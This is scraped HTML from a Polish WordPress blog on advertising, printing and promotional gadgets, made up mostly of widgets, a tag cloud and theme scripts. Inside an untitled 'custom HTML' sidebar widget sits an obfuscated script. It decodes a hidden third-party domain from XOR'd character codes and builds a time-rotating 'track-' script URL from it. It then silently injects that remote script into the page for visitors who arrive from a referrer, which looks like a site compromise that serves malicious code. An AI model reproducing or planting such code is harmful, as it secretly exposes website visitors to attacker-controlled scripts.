&#8211; co to takiego? Jednym z najważniejszych wyzwań dla reklamy w erze cyfrowej jest dostosowanie projektów do różnych urządzeń &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/pendrive_1514053607.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak reklamować swoją markę wśród lokalnej społeczności? Tanie  gadżety reklamowe dla firm" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/pendrive_1514053607.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/pendrive_1514053607-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/pendrive_1514053607-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/pendrive_1514053607-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/" rel="bookmark">Jak reklamować swoją markę wśród lokalnej społeczności? Tanie  gadżety reklamowe dla firm</a><div class="arpw-summary">Coraz częściej i chętniej wybieramy towary z oferty małych przedsiębiorstw. Nietuzinkowe pomysły młodych przedsiębiorców, dostępność często orientalnego asortymentu oraz wyspecjalizowanie i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/struktura-efektywnych-tresci-reklamowych-jak-ukladac-teksty-dla-najlepszego-przekazu/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Struktura efektywnych treści reklamowych: Jak układać teksty dla najlepszego przekazu" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-300x199.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-768x508.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/struktura-efektywnych-tresci-reklamowych-jak-ukladac-teksty-dla-najlepszego-przekazu/" rel="bookmark">Struktura efektywnych treści reklamowych: Jak układać teksty dla najlepszego przekazu</a><div class="arpw-summary">W dzisiejszych czasach reklama to nie tylko piękne obrazki i atrakcyjne grafiki. Coraz istotniejszą rolę w przekazywaniu informacji odgrywają treści tekstowe. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/personalizacja-w-druku-tworzenie-spersonalizowanych-materialow-reklamowych/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Personalizacja w druku: Tworzenie spersonalizowanych materiałów reklamowych" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-300x199.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-768x508.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/personalizacja-w-druku-tworzenie-spersonalizowanych-materialow-reklamowych/" rel="bookmark">Personalizacja w druku: Tworzenie spersonalizowanych materiałów reklamowych</a><div class="arpw-summary">W dzisiejszych czasach wybór właściwych działań reklamowych dla firm jest kluczowy dla jej sukcesu. Wykorzystanie spersonalizowanych materiałów reklamowych w druku staje &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/unikalna-wartosc-oferty-jak-wyroznic-sie-i-przekonac-klientow-do-zakupu/" rel="bookmark">Unikalna wartość oferty: Jak wyróżnić się i przekonać klientów do zakupu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/ulotki-reklamowe-jak-przyciagnac-uwage-i-zachecic-do-dzialania-za-pomoca-malych-form/" rel="bookmark">Ulotki reklamowe: Jak przyciągnąć uwagę i zachęcić do działania za pomocą małych form</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/przygotowanie-plikow-do-druku-reklamowego-najwazniejsze-wskazowki-i-wytyczne/" rel="bookmark">Przygotowanie plików do druku reklamowego: Najważniejsze wskazówki i wytyczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/stylizacja-tekstu-reklamowego-jak-wykorzystac-typografie-i-kompozycje-do-przekazu/" rel="bookmark">Stylizacja tekstu reklamowego: Jak wykorzystać typografię i kompozycję do przekazu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-podejscie-do-copywritingu-jak-zaskakiwac-i-wyrozniac-sie-w-przekazie-reklamowym/" rel="bookmark">Kreatywne podejście do copywritingu: Jak zaskakiwać i wyróżniać się w przekazie reklamowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/nowe-trendy-w-drukowanych-reklamach-wykorzystanie-innowacyjnych-technik-i-materialow/" rel="bookmark">Nowe trendy w drukowanych reklamach: Wykorzystanie innowacyjnych technik i materiałów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/sprzedaz-za-pomoca-slow-jak-wplywac-na-decyzje-zakupowe-poprzez-tresci-reklamowe/" rel="bookmark">Sprzedaż za pomocą słów: Jak wpływać na decyzje zakupowe poprzez treści reklamowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/" rel="bookmark">Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-rozpoznawalnosci-marki-jak-mierzyc-poziom-rozpoznawalnosci-i-swiadomosci-marki/" rel="bookmark">Badanie rozpoznawalności marki: Jak mierzyć poziom rozpoznawalności i świadomości marki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/etyka-w-reklamie-cyfrowej-zasady-i-wyzwania-w-kontekscie-prywatnosci-i-transparentnosci/" rel="bookmark">Etyka w reklamie cyfrowej: Zasady i wyzwania w kontekście prywatności i transparentności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/remarketing-jak-skutecznie-docierac-do-potencjalnych-klientow-poprzez-personalizacje-reklam/" rel="bookmark">Remarketing: Jak skutecznie docierać do potencjalnych klientów poprzez personalizację reklam</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-materialow-drukowanych-do-roznych-zastosowan-reklamowych/" rel="bookmark">Wybór odpowiednich materiałów drukowanych do różnych zastosowań reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-podejscie-do-marketingu-wizualnego-jak-wyroznic-sie-i-zaskoczyc-odbiorcow/" rel="bookmark">Kreatywne podejście do marketingu wizualnego: Jak wyróżnić się i zaskoczyć odbiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/sztuka-copywritingu-jak-tworzyc-przekonujace-teksty-reklamowe/" rel="bookmark">Sztuka copywritingu: Jak tworzyć przekonujące teksty reklamowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zlote-proporcje-w-reklamie-wizualnej-wykorzystanie-harmonii-i-rownowagi/" rel="bookmark">Złote proporcje w reklamie wizualnej: Wykorzystanie harmonii i równowagi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/perswazja-i-psychologia-wplywu-jak-stosowac-techniki-perswazyjne-w-tresciach-reklamowych/" rel="bookmark">Perswazja i psychologia wpływu: Jak stosować techniki perswazyjne w treściach reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/podstawy-druku-wprowadzenie-do-roznych-technik-druku/" rel="bookmark">Podstawy druku: Wprowadzenie do różnych technik druku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/jak-mierzyc-skutecznosc-reklamy-drukowanej/" rel="bookmark">Jak mierzyć skuteczność reklamy drukowanej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-cyfrowe-vs-druk-offsetowy-wybor-odpowiedniej-technologii-dla-potrzeb-reklamowych/" rel="bookmark">Drukowanie cyfrowe vs. druk offsetowy: Wybór odpowiedniej technologii dla potrzeb reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-skutecznosci-reklamy-jak-mierzyc-i-oceniac-efektywnosc-kampanii-reklamowych/" rel="bookmark">Badanie skuteczności reklamy: Jak mierzyć i oceniać efektywność kampanii reklamowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="5969a119f7" /><input type="hidden" name="_wp_http_referer" value="/2020/01/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images/","ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"d465ec65de","timeline_nonce":"b64e6905d1","blog_feed_nonce":"93b83e46b4","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images","builder_images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"cdaab66303","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"61b09d686d","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"336","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zlap-okazje.pl/wp-content/themes/Extra/style.css
body_size: -5
content:
/*!
Theme Name: Extra
Theme URI: http://www.elegantthemes.com/gallery/extra/
Version: 4.25.2
Description: Extra
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

